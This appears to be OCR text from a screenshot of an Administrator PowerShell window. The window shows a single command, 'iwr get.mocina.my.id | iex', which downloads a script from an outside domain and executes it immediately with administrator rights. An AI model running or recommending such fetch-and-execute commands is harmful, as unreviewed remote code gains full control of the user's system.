 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
Loading personal and system profiles took 1404ms.
PS C:\Windows\system32> iwr get.mocina.my.id | iex